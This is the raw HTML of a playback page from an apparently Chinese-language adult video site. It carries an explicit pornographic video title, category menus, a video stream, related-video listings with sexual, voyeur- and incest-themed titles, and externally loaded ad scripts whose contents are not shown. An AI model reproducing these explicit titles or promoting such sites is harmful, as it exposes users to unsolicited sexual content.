

--- FILE ---
content_type: text/html
request_url: https://808ss.com/play/index16451-0-0.html
body_size: 3838
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=16451;var seaplaylink="/play/index16451-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            神奇变态变性人母乳女性高潮与乳头揉捏和肛门操！ 未知演员 WAAA442
        </title>
        <meta name="keywords" content="神奇变态变性人母乳女性高潮与乳头揉捏和肛门操！ 未知演员 WAAA442" />
        <meta name="description" content="神奇变态变性人母乳女性高潮与乳头揉捏和肛门操！ 未知演员 WAAA442" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index9.html">
                    巨乳美臀
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;神奇变态变性人母乳女性高潮与乳头揉捏和肛门操！ 未知演员 WAAA442
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20251020/17YKEAoM/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20251020/17YKEAoM/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20251020/17YKEAoM/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index13253-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251002-1/1670de8f4f5750e04ffcebc268dfb6d1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                S级美熟女极品波多野结..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15691-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251017-1/6d9286fe62beec08e34a5652657a2f3d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MBMP083やってみ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4953-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250813-1/fa76dba0b0d5963ade313f78aa00215d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                UMD948SNSでバ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17299-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251026-1/19630f028e17e3ee5086f51a58a8f30a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                内奸偷窥训练_深夜加班..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9033-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250906-1/fbe537c68914211a30f46f677d4ebdbb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                一个性感的Fup妻子，..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2472-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250730-1/f870850615670855f81ce2cec7a9cefb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFKU231法事帰り..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2617-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250731-1/cde6c7f45cf9fbde57bcc8dceff15423.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                NMSL003ホテルで..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21966-0-0.html">
                            <img src=https://p.sl1121.top/upload/vod/20251124-1/a9be81a1b422204d36c410a39c08cbb3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                隔壁的变态房东让我用她..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7097-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250825-1/e1db485d4c7115256077a4e9e3287b46.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUR203息子に乳離..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17155-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251025-1/3f7a2304be92e717a087e91119569bbd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                不戴胸罩下意识地露出浮..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15674-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251017-1/f986e6a3450f16ca6ef64c8aec1d34e0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MIDV914エロかわ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14489-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251009-1/29e304385fe8f288e2ab208bb1976994.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                一个新的小乳房角色扮演..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"671633388f184379beaae5a8e8b7fe08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>